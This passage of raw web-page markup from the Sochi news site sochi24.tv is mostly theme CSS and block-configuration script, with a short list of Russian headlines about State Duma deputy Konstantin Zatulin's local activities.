.td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3742","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination 